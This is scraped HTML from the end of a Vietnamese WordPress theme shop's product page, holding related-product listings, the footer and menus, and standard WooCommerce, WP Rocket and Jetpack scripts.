	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.000.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 1.000.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>560.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 560.000&nbsp;&#8363;.</span></span>
</a><a href="/theme-wordpress-ban-do-the-thao/?add-to-cart=942" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_942" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="942" data-product_sku="5646" aria-label="Thêm vào giỏ hàng: &ldquo;Mẫu Landing Page lọc nước&rdquo;" rel="nofollow" data-success_message="&ldquo;Mẫu Landing Page lọc nước&rdquo; đã được thêm vào giỏ hàng của bạn">Thêm vào giỏ hàng</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_942" class="screen-reader-text">
			</span>
</li>

			
					<li class="woocommerce-text-align-left wc-related-upsell-columns-5 wc-related-upsell-tablet-columns-2 wc-related-upsell-mobile-columns-1 do-quantity-buttons product type-product post-816 status-publish last instock product_cat-khac product_tag-tieng-anh product_tag-trung-tam has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://khothemewordpress.com/web-trung-tam-tieng-anh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20400'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Web trung tâm tiếng anh" decoding="async" data-lazy-srcset="https://khothemewordpress.com/wp-content/uploads/2020/09/anhvan-400x400.jpg 400w, https://khothemewordpress.com/wp-content/uploads/2020/09/anhvan-100x100.jpg 100w, https://khothemewordpress.com/wp-content/uploads/2020/09/anhvan-600x600.jpg 600w, https://khothemewordpress.com/wp-content/uploads/2020/09/anhvan-300x300.jpg 300w, https://khothemewordpress.com/wp-content/uploads/2020/09/anhvan-150x150.jpg 150w, https://khothemewordpress.com/wp-content/uploads/2020/09/anhvan-768x768.jpg 768w, https://khothemewordpress.com/wp-content/uploads/2020/09/anhvan-510x510.jpg 510w, https://khothemewordpress.com/wp-content/uploads/2020/09/anhvan.jpg 900w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://khothemewordpress.com/wp-content/uploads/2020/09/anhvan-400x400.jpg" /><noscript><img width="400" height="400" src="https://khothemewordpress.com/wp-content/uploads/2020/09/anhvan-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Web trung tâm tiếng anh" decoding="async" srcset="https://khothemewordpress.com/wp-content/uploads/2020/09/anhvan-400x400.jpg 400w, https://khothemewordpress.com/wp-content/uploads/2020/09/anhvan-100x100.jpg 100w, https://khothemewordpress.com/wp-content/uploads/2020/09/anhvan-600x600.jpg 600w, https://khothemewordpress.com/wp-content/uploads/2020/09/anhvan-300x300.jpg 300w, https://khothemewordpress.com/wp-content/uploads/2020/09/anhvan-150x150.jpg 150w, https://khothemewordpress.com/wp-content/uploads/2020/09/anhvan-768x768.jpg 768w, https://khothemewordpress.com/wp-content/uploads/2020/09/anhvan-510x510.jpg 510w, https://khothemewordpress.com/wp-content/uploads/2020/09/anhvan.jpg 900w" sizes="(max-width: 400px) 100vw, 400px" /></noscript></div></div><h2 class="woocommerce-loop-product__title">Web trung tâm tiếng anh</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.000.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 1.000.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>560.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 560.000&nbsp;&#8363;.</span></span>
</a><a href="/theme-wordpress-ban-do-the-thao/?add-to-cart=816" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_816" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="816" data-product_sku="5501" aria-label="Thêm vào giỏ hàng: &ldquo;Web trung tâm tiếng anh&rdquo;" rel="nofollow" data-success_message="&ldquo;Web trung tâm tiếng anh&rdquo; đã được thêm vào giỏ hàng của bạn">Thêm vào giỏ hàng</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_816" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>


		
							</div>
											</div>
				</article>
							</main>
		</div>
		
	

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Trang"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					© 2025 Kho Theme Wordpress •  Thiết kế bởi <a href="http://khothemewordpress.com" target="blank">Kho Theme Wordpress</a>				</div>
			</div>
		</footer>
		</div>

		<div id="wc-sticky-cart-panel" class="add-to-cart-panel">
			<div class="inside-add-to-cart-panel grid-container grid-parent">

				
			</div>
		</div>
			<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<div class="main-nav"><ul id="menu-primary-2" class=" slideout-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-753"><a href="https://khothemewordpress.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-97"><a href="https://khothemewordpress.com/shop/">Kho Theme Mẫu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4143"><a href="https://khothemewordpress.com/my-account/downloads/">Tải theme<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4142"><a href="https://khothemewordpress.com/aff/">Affiliate (20%)</a></li>
</ul>
</li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
									<button class="slideout-exit has-svg-icon">
						<span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span>						<span class="screen-reader-text">Đóng</span>
					</button>
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>

<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Bật/tắt chế độ toàn màn hình"></button>
				<button class="pswp__button pswp__button--share" aria-label="Chia sẻ"></button>
				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://khothemewordpress.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' media='all' />
<style id='themecomplete-styles-footer-inline-css'>
.color-ca1515{color:#ca1515;}
</style>
<script src="https://khothemewordpress.com/wp-content/plugins/thanh-toan-qrcode/assets/js/easy.qrcode.js?ver=6.8.3" id="ttqr-qrcode-js"></script>
<script src="https://khothemewordpress.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.4.0" id="generate-sticky-js"></script>
<script id="generate-offside-js-extra">
var offSide = {"side":"left"};
</script>
<script src="https://khothemewordpress.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.4.0" id="generate-offside-js"></script>
<script src="https://khothemewordpress.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://khothemewordpress.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://khothemewordpress.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://khothemewordpress.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://khothemewordpress.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="themecomplete-epo-js-extra">
var TMEPOJS = {"product_id":"1955","ajax_url":"https:\/\/khothemewordpress.com\/wp-admin\/admin-ajax.php","extraFee":"0","i18n_extra_fee":"Extra fee","i18n_unit_price":"Unit price","i18n_options_total":"Options amount","i18n_fees_total":"Fees amount","i18n_final_total":"Final total","i18n_prev_text":"Prev","i18n_next_text":"Next","i18n_cancel":"Cancel","i18n_close":"Close","i18n_addition_options":"Additional options","i18n_characters_remaining":"characters remaining","i18n_option_label":"Label","i18n_option_value":"Value","i18n_option_qty":"Qty","i18n_option_price":"Price","i18n_uploading_files":"Uploading files","i18n_uploading_message":"Your files are being uploaded","currency_format_num_decimals":"0","currency_format_symbol":"\u20ab","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%v\u00a0%s","css_styles":"","css_styles_style":"round","tm_epo_options_placement":"woocommerce_before_add_to_cart_button","tm_epo_totals_box_placement":"woocommerce_before_add_to_cart_button","tm_epo_no_lazy_load":"yes","tm_epo_show_only_active_quantities":"yes","tm_epo_hide_add_cart_button":"no","tm_epo_auto_hide_price_if_zero":"no","tm_epo_show_price_inside_option":"no","tm_epo_show_price_inside_option_hidden_even":"no","tm_epo_multiply_price_inside_option":"yes","tm_epo_global_enable_validation":"yes","tm_epo_global_input_decimal_separator":"","tm_epo_global_displayed_decimal_separator":"","tm_epo_remove_free_price_label":"no","tm_epo_global_product_image_selector":"","tm_epo_upload_inline_image_preview":"no","tm_epo_global_product_image_mode":"self","tm_epo_global_move_out_of_stock":"no","tm_epo_progressive_display":"yes","tm_epo_animation_delay":"100","tm_epo_start_animation_delay":"0","tm_epo_global_error_label_placement":"","tm_epo_global_validator_messages":{"required":"This field is required.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","number":"Please enter a valid number.","digits":"Please enter only digits.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","maxlengthsingle":"Please enter no more than {0} character.","maxlength":"Please enter no more than {0} characters.","minlengthsingle":"Please enter at least {0} character.","minlength":"Please enter at least {0} characters.","epolimitsingle":"Please select up to {0} choice.","epolimit":"Please select up to {0} choices.","epoexactsingle":"Please select exactly {0} choice.","epoexact":"Please select exactly {0} choices.","epominsingle":"Please select at least {0} choice.","epomin":"Please select at least {0} choices.","step":"Please enter a multiple of {0}.","lettersonly":"Please enter only letters.","lettersspaceonly":"Please enter only letters or spaces.","alphanumeric":"Please enter only letters, numbers or underscores.","alphanumericunicode":"Please enter only unicode letters and numbers.","alphanumericunicodespace":"Please enter only unicode letters, numbers or spaces."},"first_day":"1","monthNames":["Th\u00e1ng 1","Th\u00e1ng 2","Th\u00e1ng 3","Th\u00e1ng 4","Th\u00e1ng 5","Th\u00e1ng 6","Th\u00e1ng 7","Th\u00e1ng 8","Th\u00e1ng 9","Th\u00e1ng 10","Th\u00e1ng m\u01b0\u1eddi m\u1ed9t","Th\u00e1ng 12"],"monthNamesShort":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"dayNames":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"dayNamesShort":["CN","T2","T3","T4","T5","T6","T7"],"dayNamesMin":["C","H","B","T","N","S","B"],"isRTL":"","text_direction":"ltr","is_rtl":"","closeText":"Done","currentText":"Today","hourText":"Hour","minuteText":"Minute","secondText":"Second","floating_totals_box":"disable","floating_totals_box_visibility":"always","floating_totals_box_add_button":"no","floating_totals_box_html_before":"","floating_totals_box_html_after":"","tm_epo_show_unit_price":"no","tm_epo_fees_on_unit_price":"no","tm_epo_total_price_as_unit_price":"no","tm_epo_enable_final_total_box_all":"no","tm_epo_change_original_price":"no","tm_epo_change_variation_price":"no","tm_epo_enable_in_shop":"no","tm_epo_disable_error_scroll":"no","tm_epo_global_options_price_sign":"minus","minus_sign":"<span class='tc-minus-sign'>-<\/span>","plus_sign":"<span class='tc-minus-sign'>+<\/span>","tm_epo_upload_popup":"no","current_free_text":"Mi\u1ec5n ph\u00ed!","quickview_container":"[]","quickview_array":"{\"woothemes_quick_view\":\".woocommerce.quick-view\",\"theme_flatsome_quick_view\":\".product-lightbox\",\"theme_kleo_quick_view\":\"#productModal\",\"yith_quick_view\":\"#yith-quick-view-modal,.yith-quick-view.yith-modal,.yith-quick-view.yith-inline\",\"venedor_quick_view\":\".quickview-wrap\",\"rubbez_quick_view\":\"#quickview-content\",\"jckqv_quick_view\":\"#jckqv\",\"themify_quick_view\":\"#product_single_wrapper\",\"porto_quick_view\":\".quickview-wrap\",\"woocommerce_product_layouts\":\".dhvc-woo-product-quickview\",\"nm_getproduct\":\"#popup\",\"lightboxpro\":\".wpb_wl_quick_view_content\",\"woodmart_quick_view\":\".product-quick-view\",\"woodmart_quick_shop\":\".product-grid-item.product\",\"thegem_product_quick_view\":\".woo-modal-product\",\"wooqv_quick_view\":\".woo-quick-view\",\"oceanwp_product_quick_view\":\".owp-qv-content-wrap\",\"woosq_quickview\":\"#woosq-popup\",\"wcqv_get_product\":\"#wcqv_contend\",\"quickview_ajax\":\"#quickview-modal\",\"wp_food\":\"#food_modal\",\"quickview_pro\":\".wc-quick-view-modal\",\"woofood\":\".wf_product_view\"}"};
</script>
<script src="https://khothemewordpress.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/epo.min.js?ver=4.9.12.1" id="themecomplete-epo-js"></script>
<script id="generate-smooth-scroll-js-extra">
var gpSmoothScroll = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800","offset":""};
</script>
<script src="https://khothemewordpress.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.4.0" id="generate-smooth-scroll-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/khothemewordpress.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<!--[if lte IE 11]>
<script src="https://khothemewordpress.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"M\u1edf Sub-menu","closeSubMenuLabel":"\u0110\u00f3ng Sub-menu"};
</script>
<script src="https://khothemewordpress.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-before">
var generatepressNavSearch = {"open":"M\u1edf m\u1ee5c t\u00ecm ki\u1ebfm","close":"\u0110\u00f3ng m\u1ee5c t\u00ecm ki\u1ebfm"};
</script>
<script src="https://khothemewordpress.com/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.6.0" id="generate-navigation-search-js"></script>
<script src="https://khothemewordpress.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/khothemewordpress.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://khothemewordpress.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script id="generate-woocommerce-js-extra">
var generateWooCommerce = {"quantityButtons":"1","stickyAddToCart":"","addToCartPanel":""};
</script>
<script src="https://khothemewordpress.com/wp-content/plugins/gp-premium/woocommerce/functions/js/woocommerce.min.js?ver=2.4.0" id="generate-woocommerce-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"247434561\",\"post\":\"1955\",\"tz\":\"7\",\"srv\":\"khothemewordpress.com\",\"j\":\"1:14.9.1\"}") ]);
_stq.push([ "clickTrackerInit", "247434561", "1955" ]);
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_95931590ff0d77624f9723343fca43bc","fragment_name":"wc_fragments_95931590ff0d77624f9723343fca43bc","request_timeout":"5000"};
</script>
<script src="https://khothemewordpress.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_product_view','session_id': '', 'blog_id': '247434561', 'store_id': '76e34125-3f0c-4cb1-9169-8a24a8a03323', 'ui': '', 'url': 'https://khothemewordpress.com', 'landing_page': '', 'woo_version': '10.1.3', 'wp_version': '6.8.3', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'VND', 'timezone': '+07:00', 'is_guest': '1', 'order_value': '0', 'order_total': '0', 'total_tax': '0', 'total_discount': '0', 'total_shipping': '0', 'products_count': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 'pi': '1955', 'pn': 'Theme wordpress bán đồ thể thao', 'pc': 'Khác/Xe hơi - Thể thao', 'pp': '560000', 'pt': 'simple', });
 });
</script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://khothemewordpress.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768575067 -->